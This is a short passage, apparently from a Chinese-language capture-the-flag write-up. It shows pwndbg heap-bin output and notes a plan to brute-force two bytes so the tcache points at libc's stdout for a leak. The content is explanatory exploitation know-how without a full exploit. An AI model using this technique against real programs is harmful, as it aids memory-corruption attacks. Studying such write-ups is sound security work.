 pwndbg> bin
tcachebins
0x80 [  3]: 0x55dfd1f335a0 —▸ 0x55dfd1f33420 —▸ 0x7f9ccee256a0 (fork_handlers+416) ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x55dfd1f33410 —▸ 0x7f9ccee256a0 (fork_handlers+416) ◂— 0x0
BK: 0x55dfd1f33410 —▸ 0x7f9ccee22be0 (main_arena+96) ◂— 0x55dfd1f33410
smallbins
empty
largebins
empty
pwndbg> p _IO_list_all
$1 = (struct _IO_FILE_plus *) 0x7f9ccee235c0 <_IO_2_1_stderr_>
pwndbg> p stdout
$2 = (FILE *) 0x7f9ccee236a0 <_IO_2_1_stdout_>
pwndbg>
发现main_arena+96与stdout只有后
2个字节不同，所以考虑爆破后两个字节
写stdout地址在tcache上，从而使得可以
修改stdout